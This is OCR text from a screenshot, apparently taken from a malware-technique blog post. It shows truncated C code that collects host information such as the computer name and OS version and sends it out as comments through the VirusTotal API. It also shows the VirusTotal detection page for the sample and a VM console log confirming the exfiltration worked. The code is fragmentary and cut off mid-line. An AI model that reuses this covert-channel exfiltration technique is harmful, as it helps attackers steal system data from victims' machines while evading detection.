 }
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully send info via
return 0;
}
// get systeminfo and send as comment
int main(int argc, char* argv[]) {
// test posting comment
const char* comment = "meow-meow";
sendToVT(comment);
char systemInfo[4096];
// Get host name
CHAR hostName[MAX_COMPUTERNAME_LENGT
DWORD size = sizeof(hostName) / size
GetComputerNameA(hostName, &size);
// Get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = size
0 0
cocomelonc
VirusTotal - API Key -
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
6
/ 74
Community
Score
6/74 security vendors and no sandboxes flagged this file as malicious
Reanalyze
Similar
More
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3...
meow.exe
Size
15.00 KB
Last Modification Date
43 minutes ago
EXE
peexe
64bits
idle
DETECTION
DETAILS
Comments (1)
cocomelonc
a moment ago
meow-meow
Write
Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improveme
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
failed to post comment. HTTP Status Code: 400
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>